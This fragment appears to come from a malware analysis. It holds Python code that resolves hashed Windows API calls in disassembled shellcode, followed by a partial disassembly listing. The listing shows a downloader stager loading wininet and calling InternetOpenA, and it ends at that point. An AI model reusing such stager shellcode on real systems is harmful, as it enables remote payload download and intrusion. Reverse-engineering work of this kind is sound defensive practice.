 fDbLoaded = True
def resolve_block_hashes(str_shellcode):
    if not fDbLoaded:
        prepareAPIs()
    modsz = str_shellcode
    for dw in re.findall('PUSH ([A-Fa-f0-9]{8})', str_shellcode):
        try:
            modsz = re.sub('PUSH '+ dw, APIDict['0x' + dw.lower()], modsz)
        except KeyError:
            pass
    return modsz
updated_shellcode = resolve_block_hashes(shellcode_str)
print(updated_shellcode)
00000081 5F POP EDI
00000082 5F POP EDI
00000083 5A POP EDX
00000084 8B12 MOV EDX,DWORD PTR [EDX]
00000086 EB8D JMP 00000015
00000088 5D POP EBP
00000089 686E657400 PUSH 0074656E
0000008E 6877696E69 PUSH 696E6977
00000093 54 PUSH ESP
00000094 684C772607 kernel32.dll!LoadLibraryA
00000099 FFD5 CALL EBP
0000009B 31DB XOR EBX,EBX
0000009D 53 PUSH EBX
0000009E 53 PUSH EBX
0000009F 53 PUSH EBX
000000A0 53 PUSH EBX
000000A1 53 PUSH EBX
000000A2 683A5679A7 wininet.dll!InternetOpenA
000000A7 FFD5 CALL EBP
000000A9 53 PUSH EBX
000000AA 53 PUSH EBX